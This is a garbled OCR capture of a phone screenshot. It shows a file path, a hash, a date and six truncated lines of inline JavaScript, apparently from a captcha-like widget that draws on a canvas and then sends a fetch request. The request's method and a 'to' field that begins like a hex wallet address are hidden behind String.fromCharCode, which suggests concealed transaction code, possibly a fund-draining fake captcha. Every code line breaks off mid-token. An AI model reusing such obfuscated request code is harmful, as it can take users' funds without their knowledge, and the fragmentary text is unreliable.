
Hash:
a2e62b979e823e97acaef11cf8
2026-03-20
Last Updated:
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.result